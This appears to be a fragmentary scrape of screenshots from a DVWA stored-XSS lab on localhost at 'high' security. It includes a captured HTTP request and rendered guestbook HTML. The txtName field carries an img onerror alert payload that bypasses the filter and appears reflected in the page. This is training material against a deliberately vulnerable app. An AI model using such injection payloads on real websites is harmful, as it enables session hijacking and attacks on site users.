 Sign Guestbook Clear Guestbook
Name: aaa
Message: aaa
Name: >
Message: aaa
Name: Message: aaa
Name:
Message: aaa
Name: aaa
Message: aaa
<div id="guestbook_comments"> </div>
<div id="guestbook_comments"> </div>
<div id="guestbook_comments">
Name:
<img src="x.png" onerror="alert('hwllnah')"> event
<br>
Message: aaa
<br>
</div>
<div id="guestbook_comments"> </div>
<br>
<h2>More Information</h2>
<ul> </ul>
</div>
<br>
<br>
</div>
http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
Cookie: PHPSESSID=4978codajv6uj429cdgap2c6q8; security
=high
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
txtName=<img src=x.png
onerror=alert('hwllnah')>&mtxMessage=aaa&btnSign=Sign+
Guestbook
Name: <img src=x.png onerror=
alert('hwllnah')>
<br />
Message: aaa<br />
</div>
109
110 <br />
111
112 <h2>
More Information
</h2>
113 <ul>
114 <li>
<a href="